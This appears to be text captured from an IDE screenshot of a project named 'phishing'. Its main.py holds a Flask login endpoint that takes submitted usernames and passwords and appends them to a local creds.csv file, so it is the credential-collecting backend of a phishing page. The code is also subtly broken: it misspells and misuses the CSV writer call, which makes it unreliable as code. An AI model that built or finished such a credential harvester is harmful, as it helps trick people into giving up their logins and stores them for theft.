 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help phishing - main.py
phishing main.py
Project
Project
main.py
phishing C:\Users\abc\Desktop\phishing
venv
main.py
External Libraries
Scratches and Consoles
10 @app.route("/login",methods=["POST"])
11 def login():
12 username = request.json.get("username")
13 password = request.json.get("password")
14 with open("creds.csv", "a+")as f:
15 csv_writer = csv.writer(f)
16 csv.writer.writerrow([username, password])
17 return jsonify({
18 "status" : "success"
19 }), 201
20
21 if __name__=="__main__":
22 app.run(debug=True)
login() with open("creds.csv", "a+") as...
Run: main
C:\Users\abc\AppData\Local\Programs\Python\Python39\python.exe C:/Users/abc/Desktop/phishing/main.py
Process finished with exit code 0
Structure
Bookmarks
Version Control Run TODO Problems Terminal Python Packages Python Console